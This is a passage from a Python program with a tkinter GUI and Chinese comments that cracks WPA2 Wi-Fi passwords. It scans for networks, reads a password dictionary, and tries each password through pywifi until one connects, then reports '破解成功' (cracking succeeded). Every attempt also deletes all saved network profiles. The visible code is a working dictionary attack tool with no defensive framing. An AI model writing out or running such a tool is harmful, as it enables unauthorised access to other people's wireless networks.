            self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))

    # 添加密码文件目录
    def add_mm_file(self):
        self.filename = tkinter.filedialog.askopenfilename()
        self.get_value.set(self.filename)

    # Treeview绑定事件
    def onDBClick(self, event):
        self.sels = event.widget.selection()
        self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1])

    # 读取密码字典,进行匹配
    def readPassWord(self):
        self.getFilePath = self.get_value.get()
        self.get_wifissid = self.get_wifi_value.get()
        pwdfilehander = open(self.getFilePath, "r", errors="ignore")
        while True:
            try:
                self.pwdStr = pwdfilehander.readline()
                if not self.pwdStr:
                    break
                self.bool1 = self.connect(self.pwdStr, self.get_wifissid)
                if self.bool1:
                    self.res = "[*] 密码正确!wifi名:%s,匹配密码:%s " % (self.get_wifissid, self.pwdStr)
                    self.get_wifimm_value.set(self.pwdStr)
                    tkinter.messagebox.showinfo('提示', '破解成功!!!')
                    print(self.res)
                    break
                else:
                    self.res = "[*] 密码错误!wifi名:%s,匹配密码:%s" % (self.get_wifissid, self.pwdStr)
                    print(self.res)
                time.sleep(3)
            except:
                continue

    # 对wifi和密码进行匹配
    def connect(self, pwd_Str, wifi_ssid):
        # 创建wifi链接文件
        self.profile = pywifi.Profile()
        self.profile.ssid = wifi_ssid  # wifi名称
        self.profile.auth = const.AUTH_ALG_OPEN  # 网卡的开放
        self.profile.akm.append(const.AKM_TYPE_WPA2PSK)  # wifi加密算法
        self.profile.cipher = const.CIPHER_TYPE_CCMP  # 加密单元
        self.profile.key = pwd_Str  # 密码
        self.iface.remove_all_network_profiles()  # 删除所有的wifi文件
        self.tmp_profile = self.iface.add_network_profile(self.profile)  # 设定新的链接文件
        self.iface.connect(self.tmp_profile)  # 链接
        time.sleep(5)
        if self.iface.status() == const.IFACE_CONNECTED:  # 判断是否连接上
            isOK = True
        else:
            isOK = False
        self.iface.disconnect()  # 断开
        time.sleep(1)
        # 检查断开状态
        assert self.iface.status() in  [const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
        return isOK


def gui_start():
    init_window = Tk()
    ui = MY_GUI(init_window)
    print(ui)
    ui.set_init_window()
    init_window.mainloop()


if __name__ == "__main__":
    gui_start()